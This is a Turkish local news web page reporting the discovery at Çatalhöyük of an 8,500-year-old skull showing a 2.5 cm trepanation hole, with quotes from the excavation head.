

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html
body_size: 19572
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 25 santimetre çapında düzgün dairesel bir kesitle" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" />
<meta property="og:description" content="Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 25 santimetre çapında düzgün dairesel bir kesitle" />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/01/cat.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" />
<meta name="twitter:description" content="Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 2,5 santimetre çapında, düzgün dairesel bir kesitle yuvarlak kemik parçası çıkarıldı. Aralarında Trakya Üniversitesi Arkeoloji Bölümü öğretim üyesi Prof. Dr. Başak Boz’un da bulunduğu akademisyenler, Çatalhöyük&#039;te ilk kez net olarak trepanasyon örneği gördüklerini söylediler." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/01/cat.jpg" />
<meta property="og:image:type" content="image/png" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/catalhoyuk-te-onemli-bulus-h17613.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/17613">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/01/cat.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 25 santimetre çapında düzgün dairesel bir kesitle">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '17613',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>4°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO"  class="hs-lm-title">BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK"  class="hs-lm-title">ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA"  class="hs-lm-title">EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!"  class="hs-lm-title">KARATECİ KIZLARDAN 5 MADALYA!</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ"  class="hs-lm-title">YAŞLILARA UNUTULMAZ SIRA GECESİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yesilay-yoneticilerinden-valiye-ziyaret-h24949.html" title="YEŞİLAY YÖNETİCİLERİNDEN VALİYE ZİYARET"  class="hs-lm-title">YEŞİLAY YÖNETİCİLERİNDEN VALİYE ZİYARET</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ"  class="hs-lm-title">EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html" title="KUNDURACILAR SOKAĞI HAYAT BULUYOR"  class="hs-lm-title">KUNDURACILAR SOKAĞI HAYAT BULUYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html" title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;"  class="hs-lm-title">BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/turk-bayragi-nin-indirilmesine-tepkiler-cig-gibi-h24945.html" title="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ"  class="hs-lm-title">TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.728</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.706,12</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,29</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,19</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,73</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24954" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24953" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/ozel-trakya-hastanesi-nden-demirci-esnafina-destek-h24953.html" title="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZEL TRAKYA HASTANESİ&#039;NDEN DEMİRCİ ESNAFINA DESTEK"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24952" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesi-ile-trakya-birlikten-ornek-dayanisma-h24952.html" title="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE BELEDİYESİ İLE TRAKYA BİRLİK’TEN ÖRNEK DAYANIŞMA"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24951" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/karateci-kizlardan-5-madalya-h24951.html" title="KARATECİ KIZLARDAN 5 MADALYA!" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KARATECİ KIZLARDAN 5 MADALYA!"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24950" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/yaslilara-unutulmaz-sira-gecesi-h24950.html" title="YAŞLILARA UNUTULMAZ SIRA GECESİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="YAŞLILARA UNUTULMAZ SIRA GECESİ"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24954" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/bakkallar-ve-tekel-bayileri-esnaf-odasinda-yeni-baskan-okan-mano-h24954.html" title="BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO" target="_blank">BAKKALLAR VE TEKEL BAYİLERİ ESNAF ODASI’NDA YENİ BAŞKAN OKAN MANO</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ</h3>
          <p class="lead hs-head-font">Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 2,5 santimetre çapında, düzgün dairesel bir kesitle yuvarlak kemik parçası çıkarıldı. Aralarında Trakya Üniversitesi Arkeoloji Bölümü öğretim üyesi Prof. Dr. Başak Boz’un da bulunduğu akademisyenler, Çatalhöyük&#039;te ilk kez net olarak trepanasyon örneği gördüklerini söylediler.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-17613">
  <article id="haber-17613" class="clearfix">

    
          <header style="display:none">
        <h1>ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ</h1>
        <p>Konya Çatalhöyük&#039;te 8 bin 500 yıllık mezarda genç bir erkeğe ait olduğu belirlenen kafatasından 2,5 santimetre çapında, düzgün dairesel bir kesitle yuvarlak kemik parçası çıkarıldı. Aralarında Trakya Üniversitesi Arkeoloji Bölümü öğretim üyesi Prof. Dr. Başak Boz’un da bulunduğu akademisyenler, Çatalhöyük&#039;te ilk kez net olarak trepanasyon örneği gördüklerini söylediler.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2024-01-30 00:00:00">30 Ocak 2024 Salı 00:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2024/01/cat.jpg" alt="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" title="ÇATALHÖYÜK&#039;TE ÖNEMLİ BULUŞ" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-17613"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(17613)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(17613)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(17613)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Trakya Üniversitesinden Prof. Dr. Başak Boz, Anadolu Üniversitesinden Prof. Dr. Handan Üstündağ, Mehmet Akif Ersoy Üniversitesinden Prof. Dr. Arzu Demirel ile yüksek lisans öğrencisi arkeolog Donald Kale tarafından yürütülen Çatalhöyük kazılarında genç bir erkek bireye ait kafatası kemikleri üzerinde, 2,5 santimetre çapında bir deliğe rastlandı. Deliğin kafatası delgi işlemine ait olduğu tespit edildi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Çatalhöyük Kazı Heyeti Başkanı Ali Umut Türkcan, "Dünyada eşine az rastlanır bir bölge. Kültürün çok ağır ilerleyerek terkedildiği bir yerleşim. Çalışmalarımız özellikle 'kuzey korugan' adını verdiğimiz alanın yanındaki uzun sokakta bulduğumuz mahallede sürüyor. Yerleşmenin yamacına doğru yeni bir alan açtık. Yeni alanda büyük bir bina tespit ettik. 80 metrekarelik, 5 mekânlı binada çalışmaları yoğunlaştırdık. Buradaki bir evde akbaba pençesi ile kapatılmış bir mezara rastladık. 7 bireyin bulunduğu mezarda kazının antropoloji uzmanları detaylı incelemeler yaptı. Bir genç bireyin kafatasındaki delgi işlemi dikkatimizi çekti. Çatalhöyük'te ilk kez net olarak trepanasyon örneğini gördük" dedi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Araştırmacılar, kafatasının yan tarafında 2,5 santimetre çapında, düzgün şekilde açılan dairesel bir kesitle yuvarlak bir kemik parça çıkarılmış olduğunu ve bu esnada kafa derisini sıyırdıklarını gösteren birçok kesi iziyle karşılaştıklarını belirterek, bunun tedavi amacıyla yapılmış bir trepanasyon olduğunu düşündüklerini ifade ettiler.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Haber Merkezi</span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/catalhoyuk-te-onemli-bulus-h17613.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp17613" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
